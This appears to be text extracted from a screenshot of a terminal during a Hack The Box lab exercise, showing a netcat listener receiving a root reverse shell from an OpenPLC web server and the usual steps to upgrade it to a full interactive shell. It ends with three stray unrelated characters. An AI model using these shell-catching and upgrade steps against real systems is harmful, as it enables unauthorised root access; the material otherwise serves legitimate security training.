 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 20% 05:01 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.7] 58614
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@attica01:/opt/PLC/OpenPLC_v3/webserver# ^Z
[1]  + 85037 suspended  nc -lvnp 9001
❯ stty raw -echo; fg
[1]  + 85037 continued  nc -lvnp 9001
reset xterm
五
条
悟